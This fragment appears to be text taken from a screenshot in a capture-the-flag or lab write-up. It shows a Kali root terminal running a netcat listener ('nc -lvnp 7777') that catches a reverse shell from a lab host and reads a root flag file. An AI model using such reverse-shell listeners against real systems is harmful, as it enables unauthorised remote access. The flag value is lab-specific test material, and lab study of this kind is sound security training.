 ┌──(root💀kali)-[~]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.17.233] from (UNKNOWN) [10.10.10.51] 37596
ls
root.txt
cat root.txt
4f4afb55463c3bc79ab1e906b074953d
main.go
pspy -